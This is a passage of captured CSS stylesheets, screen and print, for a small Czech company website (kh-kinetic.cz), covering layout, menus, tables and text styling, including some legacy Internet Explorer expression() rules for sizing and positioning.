            margin-bottom: 8px; border-bottom: 1px solid rgb(227,230,234);}
.news_main a{color: rgb(193,155,58); font-weight: normal;}
.new_main b{font-size: 14px;}
.news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}

#more {margin-left: 317px; height: 15px;padding-left: 20px; background-image: url(../img/more.jpg); 
      background-repeat: no-repeat;}
#more a{color: rgb(44,107,149);}
#more a:hover{color: rgb(193,155,58);}
#navigation{position: relative; color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-top: 4px; border-bottom: 1px solid rgb(44,107,149);}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}

.admin_news{width: 100%;border: 1px solid gray; margin-bottom: 10px;}
.admin_news td{vertical-align: top; padding: 4px;}
.admin_news_menu a{color: black;}
.admin_news_headline{width: 300px; font-weight: bold; font-size: 14px;}
.admin_news_menu{width:64px; text-align: center; background-color: rgb(210,210,210); border-left: 1px solid gray;}

.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; overflow: visible; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; display: block; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px; margin-top: 125px;
      }
#section_image{float: left; overflow: visible; width: 872px; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/main_img.jpg);
      margin: 0; padding: 0; border-bottom: 1px solid rgb(210,210,210);}
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}

#content{float: left; display: block; width:100%; border: 0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 11px; height: expression(this.scrollHeight < 640? "640px" : "auto" ); min-height: 640px;}
#fixme {position: relative; left: expression( ( -450 + ( ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) / 2 ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
top: 0px; z-index: 99; }
#fixme3 {position: relative; left: 50%; top: 120px; margin-left: 160px; width: 276px;
           opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
   background-repeat: repeat-y; background-image: url(../img/gradient.jpg); background-position: -600px top;
} 

div > div#fixme { position: fixed; }
div > div#fixme2 { position: fixed; }
div > div#fixme3 { position: fixed; }


#menubar {float: left; background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px;}

#frame_right{float: left; width: 240px; font-size: 11px; 
color: rgb(74,87,120); padding: 5px; margin-top: 10px; padding-left: 10px;}
#frame_right p{margin:0;}
#frame_right a{font-weight: normal;}
#frame_right a:hover{color: #999;}

#frame{float: left; width: 550px; padding: 18px; font-size: 13px; margin: 0; margin-top: 10px; margin-bottom: 10px; }
#frame p {}
#frame p a {}
#frame img {position:static; border: 0; margin-right:5px;}

#show_page {float: left; text-align: justify; background-color: transparent; margin:0; margin-bottom: 30px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{color: #000; font-weight: normal;}
#show_page a:hover{color:#333; text-decoration: underline;}
#submenu_content{float: left; width: 550px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230); margin-bottom: 5px;}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(130,130,130);}

.submenu_layout{float: left; width: 254px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); height: 170px; min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px;}
.submenu_layout a:hover{color: rgb(30,30,30);}
.submenu_name a{width: 100%; font-weight: bold; float: left; color: rgb(44,44,44); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: bold;}

#foot {color: #A48569;/*#9F8F5E*/; font-size: 10px; height: 20px; background-image: url(../img/footer.jpg); width: 900px;
color: #EEEEEE; margin: 0 auto; padding-top: 5px;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#menuBottom {margin-left: 20px; float: left; width: 100%; font-size: 10px;}
#menuBottom .inner a{float: left; color: #D0D0D0;}
#menuBottom .inner a:hover{color: #FFF}
#menuBottom .inner_active a{float: left; color: #A0A0A0;}
#menuBottom .inner_active a:hover{color: #FFF}

#menuBottom .separator {float: left; margin: 0 5px 0 5px;}

#copyright {float: left; text-align: right; width: 880px; color: #aaa; margin-top: 3px;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}

.suggest {
  position: relative;
  background-color: #fff;
  z-index: 6000;
  margin: 0;
  padding: 0;
  list-style-type: none;
  line-height: 150%;
  cursor: default;
  visibility: hidden;
  border: 1px solid #ddd;
}
.suggest li {padding: 0 3px 0 3px;}
.suggest li:hover {background-color: #ccc;}



/* tables */
table {}
tr.odd {background-color: #4A5778;}
tr {padding:0;margin:0;}
th {}
td {padding:0; margin: 0;vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
.hidden {display: none;}
.save input {margin-right: 5px; padding: 3px; line-height: 15px;}

.reference {border-top: 1px solid gray; border-left: 1px solid gray;}
.reference td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px;}

.kontakty {border-top: 1px solid gray; border-left: 1px solid gray;}
.kontakty td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px; font-size: 10px;}
.vyrobky img {padding:0; border:0; margin:0;}
.vyrobky li {padding: 3px;}

.lupa img:hover{background-image: url(../img/lupa.gif); background-position: bottom left; background-repeat: no-repeat;}
.numbers {float: left; width: 275px;}
.numbers tr{border-bottom: 1px solid gray;}
.numbers td{padding: 2px; padding-left: 10px; padding-right: 10px;}
.numbers .name{width: 250px; }

--- FILE ---
content_type: text/css
request_url: http://kh-kinetic.cz/style/style_print.css
body_size: 1659
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/

/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px;}
a[href^='http:'] {background-image: url("../img/link-out.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {background-image: url("../img/link-mail.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left: 21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; margin: 0px auto;
text-align:left;}
#logo {display: none;}
#logo_print{font-size: 18px; color: rgb(75,67,108)}
#dec {display: none;}
/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul { display: none;
 }

#layer_right{display:none;}
#search_tab {display: none}

/* ###################### TREE STYLE ####################################### */
#tree{display: none;}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}


.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; text-align: left;
      padding: 0 14px 0 14px; width: 872px;
      }
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}
#footer{float: left; width: 900px; height: 35px; text-align: left;
      border: 0;
      }


#content{float: left; border:0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 12px;
}

#frame_right{display: none;}

#frame{float: none; width: 820px; padding: 18px;
font-size: 13px; margin: 0;}
#frame p {margin-top: 10px;}
#frame p a {font-size: 12px;}
#frame a {text-decoration: underline;}
#frame img {position:static; border: 0; margin-right:5px; margin-bottom: 5px;}

#show_page {float: none; text-align: justify; margin-bottom: 10px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{text-decoration: underline; color: #000; font-weight: normal; font-size: 12px;}
#show_page a:hover{color:#999; text-decoration: none;}
#submenu_content{float: left; width: 850px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230);}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(193,155,58);}

.submenu_layout{float: left; width: 255px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px; font-weight: normal;}
.submenu_layout a:hover{color: rgb(193,155,58);}
.submenu_name a{width: 100%; float: left; color: rgb(44,107,149); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: normal;}

#foot {position: static; margin-top: 0px; width: 100%; clear: both;color: #A48569;/*#9F8F5E*/; font-size: 10px;
color: #EEEEEE;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#copyright {float: left; text-align: left; width: 100%; margin: 3px 0 10px 20px; color: #ccc;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}


/* tables */
table {margin: 3px;}
tr.odd {background-color: #4A5778;}
tr {}
th {padding: 2px;}
td {padding: 2px; vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
